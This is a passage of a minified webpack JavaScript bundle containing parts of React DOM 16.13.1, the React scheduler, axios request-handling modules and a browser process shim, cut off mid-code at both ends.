1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:cu(u,c=Iu,s),uu(c)}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));vs(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);if(x=gn,M=pn(),w=x.focusedElem,s=x.selectionRange,M!==w&&w&&w.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(w.ownerDocument.documentElement,w)){null!==s&&hn(w)&&(M=s.start,void 0===(x=s.end)&&(x=M),"selectionStart"in w?(w.selectionStart=M,w.selectionEnd=Math.min(x,w.value.length)):(x=(M=w.ownerDocument||document)&&M.defaultView||window).getSelection&&(x=x.getSelection(),c=w.textContent.length,u=Math.min(s.start,c),s=void 0===s.end?u:Math.min(s.end,c),!x.extend&&u>s&&(c=s,s=u,u=c),c=dn(w,u),f=dn(w,s),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((M=M.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),u>s?(x.addRange(M),x.extend(f.node,f.offset)):(M.setEnd(f.node,f.offset),x.addRange(M))))),M=[];for(x=w;x=x.parentNode;)1===x.nodeType&&M.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<M.length;w++)(x=M[w]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Wt=!!mn,gn=mn=null,e.current=n,Iu=o;do{try{for(w=e;null!==Iu;){var E=Iu.effectTag;if(36&E&&iu(w,Iu.alternate,Iu),128&E){M=void 0;var k=Iu.ref;if(null!==k){var T=Iu.stateNode;switch(Iu.tag){case 5:M=T;break;default:M=T}"function"==typeof k?k(M):k.current=M}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));vs(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),Eu=i}else e.current=n;if(Uu)Uu=!1,Fu=e,Bu=t;else for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Ru=null),1073741823===t?e===Qu?qu++:(qu=0,Qu=e):qu=0,"function"==typeof Ms&&Ms(n.stateNode,r),Ku(e),Lu)throw Lu=!1,e=Pu,Pu=null,e;return 0!=(8&Eu)||Wo(),null}function hs(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||Uu||(Uu=!0,Qo(97,(function(){return ms(),null}))),Iu=Iu.nextEffect}}function ms(){if(90!==Bu){var e=97<Bu?97:Bu;return Bu=90,qo(e,gs)}}function gs(){if(null===Fu)return!1;var e=Fu;if(Fu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;for(Eu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));vs(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Eu=t,Wo(),!0}function ys(e,t,n){li(e,t=hu(e,t=Ja(n,t),1073741823)),null!==(e=$u(e,1073741823))&&Ku(e)}function vs(e,t){if(3===e.tag)ys(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){ys(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ru||!Ru.has(r))){li(n,e=mu(n,e=Ja(t,e),1073741823)),null!==(n=$u(n,1073741823))&&Ku(n);break}}n=n.return}}function bs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),ku===e&&Nu===n?Cu===xu||Cu===Mu&&1073741823===Su&&Fo()-zu<500?ns(e,Nu):Au=!0:Ds(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Ku(e)))}function ws(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Vu(t=Wu(),e,null)),null!==(e=$u(e,t))&&Ku(e)}gu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)Oa=!0;else{if(r<n){switch(Oa=!1,t.tag){case 3:Ua(t),ja();break;case 5:if(zi(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:go(t.type)&&wo(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,lo(Zo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Qa(e,t,n):(lo(Li,1&Li.current),null!==(t=Ga(e,t,n))?t.sibling:null);lo(Li,1&Li.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Va(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),lo(Li,Li.current),!r)return null}return Ga(e,t,n)}Oa=!1}}else Oa=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=mo(t,fo.current),ri(t,n),o=Gi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,go(r)){var i=!0;wo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&mi(t,r,u,e),o.updater=gi,t.stateNode=o,o._reactInternalFiber=t,wi(t,r,e,n),t=Ra(null,t,r,!0,i,n)}else t.tag=0,_a(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ts(e)?1:0;if(null!=e){if((e=e.$$typeof)===se)return 11;if(e===fe)return 14}return 2}(o),e=$o(o,e),i){case 0:t=La(null,t,o,e,n);break e;case 1:t=Pa(null,t,o,e,n);break e;case 11:t=Da(null,t,o,e,n);break e;case 14:t=Aa(null,t,o,$o(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:$o(r,o),n);case 1:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:$o(r,o),n);case 3:if(Ua(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)ja(),t=Ga(e,t,n);else{if((o=t.stateNode.hydrate)&&(Ma=Mn(t.stateNode.containerInfo.firstChild),wa=t,o=xa=!0),o)for(n=Ni(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else _a(e,t,r,n),ja();t=t.child}return t;case 5:return zi(t),null===e&&Ta(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,vn(r,o)?u=null:null!==i&&vn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(_a(e,t,u,n),t=t.child),t;case 6:return null===e&&Ta(t),null;case 13:return Qa(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ti(t,null,r,n):_a(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:$o(r,o),n);case 7:return _a(e,t,t.pendingProps,n),t.child;case 8:case 12:return _a(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(lo(Zo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=Pr(s,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!po.current){t=Ga(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){u=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===s.tag&&((c=si(n,null)).tag=2,li(s,c)),s.expirationTime<n&&(s.expirationTime=n),null!==(c=s.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(s.return,n),l.expirationTime<n&&(l.expirationTime=n);break}c=c.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}_a(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,_a(e,t,r,n),t.child;case 14:return i=$o(o=t.type,t.pendingProps),Aa(e,t,o,i=$o(o.type,i),r,n);case 15:return za(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:$o(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,go(r)?(e=!0,wo(t)):e=!1,ri(t,n),vi(t,r,o),wi(t,r,o,n),Ra(null,t,r,!0,e,n);case 19:return Va(e,t,n)}throw Error(a(156,t.tag))};var Ms=null,xs=null;function Es(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function ks(e,t,n,r){return new Es(e,t,n,r)}function Ts(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ns(e,t){var n=e.alternate;return null===n?((n=ks(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Cs(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ts(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return js(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=ks(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case le:return(e=ks(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=ks(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case se:u=11;break e;case fe:u=14;break e;case de:u=16,r=null;break e;case pe:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=ks(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function js(e,t,n,r){return(e=ks(7,e,r,t)).expirationTime=n,e}function Ss(e,t,n){return(e=ks(6,e,null,t)).expirationTime=n,e}function Os(e,t,n){return(t=ks(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function _s(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ds(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function As(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function zs(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Is(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Ls(e,t,n,r){var o=t.current,i=Wu(),u=pi.suspense;i=Vu(i,o,u);e:if(n){t:{if(Xe(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(go(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var l=n.type;if(go(l)){n=bo(n,l,s);break e}}n=s}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),Gu(o,i),i}function Ps(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Rs(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Us(e,t){Rs(e,t),(e=e.alternate)&&Rs(e,t)}function Fs(e,t,n){var r=new _s(e,t,n=null!=n&&!0===n.hydrate),o=ks(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Nn]=r.current,n&&0!==t&&function(e,t){var n=Je(t);Nt.forEach((function(e){ht(e,t,n)})),Ct.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ys(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ps(a);u.call(e)}}Ls(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Fs(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var s=o;o=function(){var e=Ps(a);s.call(e)}}ts((function(){Ls(t,a,e,o)}))}return Ps(a)}function qs(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qs(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bs(t))throw Error(a(200));return qs(e,t,null,n)}Fs.prototype.render=function(e){Ls(e,this._internalRoot,null,null)},Fs.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Ls(null,e,null,(function(){t[Nn]=null}))},mt=function(e){if(13===e.tag){var t=Go(Wu(),150,100);Gu(e,t),Us(e,t)}},gt=function(e){13===e.tag&&(Gu(e,3),Us(e,3))},yt=function(e){if(13===e.tag){var t=Wu();Gu(e,t=Vu(t,e,null)),Us(e,t)}},j=function(e,t,n){switch(t){case"input":if(Te(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=On(r);if(!o)throw Error(a(90));Me(r),Te(r,o)}}}break;case"textarea":De(e,n);break;case"select":null!=(t=n.value)&&Se(e,!!n.multiple,t,!1)}},z=es,I=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return qo(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&Wo()}},L=function(){0==(49&Eu)&&(function(){if(null!==Yu){var e=Yu;Yu=null,e.forEach((function(e,t){Is(t,e),Ku(t)})),Wo()}}(),ms())},P=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&Wo()}};var Hs,Ws,Vs={Events:[jn,Sn,On,N,E,Pn,function(e){ot(e,Ln)},D,A,Kt,ut,ms,{current:!1}]};Ws=(Hs={findFiberByHostInstance:Cn,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Ms=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xs=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},Hs,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Z.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Ws?Ws(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Vs,t.createPortal=Qs,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Eu))throw Error(a(187));var n=Eu;Eu|=1;try{return qo(99,e.bind(null,t))}finally{Eu=n,Wo()}},t.hydrate=function(e,t,n){if(!Bs(t))throw Error(a(200));return Ys(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bs(t))throw Error(a(200));return Ys(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bs(e))throw Error(a(40));return!!e._reactRootContainer&&(ts((function(){Ys(null,null,e,!1,(function(){e._reactRootContainer=null,e[Nn]=null}))})),!0)},t.unstable_batchedUpdates=es,t.unstable_createPortal=function(e,t){return Qs(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bs(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Ys(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(64)},function(e,t,n){"use strict";var r,o,i,a,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,l=null,c=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(c,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(c,0))},o=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var g=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof g&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var y=p.now();t.unstable_now=function(){return p.now()-y}}var v=!1,b=null,w=-1,M=5,x=0;a=function(){return t.unstable_now()>=x},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):M=0<e?Math.floor(1e3/e):5};var E=new MessageChannel,k=E.port2;E.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();x=e+M;try{b(!0,e)?k.postMessage(null):(v=!1,b=null)}catch(e){throw k.postMessage(null),e}}else v=!1},r=function(e){b=e,v||(v=!0,k.postMessage(null))},o=function(e,n){w=h((function(){e(t.unstable_now())}),n)},i=function(){m(w),w=-1}}function T(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<j(o,t)))break e;e[r]=t,e[n]=o,n=r}}function N(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>j(a,n))void 0!==s&&0>j(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>j(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function j(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var S=[],O=[],_=1,D=null,A=3,z=!1,I=!1,L=!1;function P(e){for(var t=N(O);null!==t;){if(null===t.callback)C(O);else{if(!(t.startTime<=e))break;C(O),t.sortIndex=t.expirationTime,T(S,t)}t=N(O)}}function R(e){if(L=!1,P(e),!I)if(null!==N(S))I=!0,r(U);else{var t=N(O);null!==t&&o(R,t.startTime-e)}}function U(e,n){I=!1,L&&(L=!1,i()),z=!0;var r=A;try{for(P(n),D=N(S);null!==D&&(!(D.expirationTime>n)||e&&!a());){var u=D.callback;if(null!==u){D.callback=null,A=D.priorityLevel;var s=u(D.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?D.callback=s:D===N(S)&&C(S),P(n)}else C(S);D=N(S)}if(null!==D)var l=!0;else{var c=N(O);null!==c&&o(R,c.startTime-n),l=!1}return l}finally{D=null,A=r,z=!1}}function F(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||z||(I=!0,r(U))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return N(S)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"==typeof a&&null!==a){var s=a.delay;s="number"==typeof s&&0<s?u+s:u,a="number"==typeof a.timeout?a.timeout:F(e)}else a=F(e),s=u;return e={id:_++,callback:n,priorityLevel:e,startTime:s,expirationTime:a=s+a,sortIndex:-1},s>u?(e.sortIndex=s,T(O,e),null===N(S)&&e===N(O)&&(L?i():L=!0,o(R,s-u))):(e.sortIndex=a,T(S,e),I||z||(I=!0,r(U))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();P(e);var n=N(S);return n!==D&&null!==D&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<D.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},function(e,t,n){"use strict";var r=n(11),o=n(36),i=n(66),a=n(42);function u(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var s=u(n(30));s.Axios=i,s.create=function(e){return u(a(s.defaults,e))},s.Cancel=n(43),s.CancelToken=n(81),s.isCancel=n(41),s.all=function(e){return Promise.all(e)},s.spread=n(82),s.isAxiosError=n(83),e.exports=s,e.exports.default=s},function(e,t,n){"use strict";var r=n(11),o=n(37),i=n(67),a=n(68),u=n(42),s=n(79),l=s.validators;function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=u(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&s.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var c=[a,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(i),o=Promise.resolve(e);c.length;)o=o.then(c.shift(),c.shift());return o}for(var f=e;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(e){p(e);break}}try{o=a(f)}catch(e){return Promise.reject(e)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},c.prototype.getUri=function(e){return e=u(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(u(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(u(r||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(11);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var r=n(11),o=n(69),i=n(41),a=n(30);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(11),o=n(30);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,l=[],c=!1,f=-1;function d(){c&&s&&(c=!1,s.length?l=s.concat(l):f=-1,l.length&&p())}function p(){if(!c){var e=u(d);c=!0;for(var t=l.length;t;){for(s=l,l=[];++f<t;)s&&s[f].run();f=-1,t=l.length}s=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(11);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete 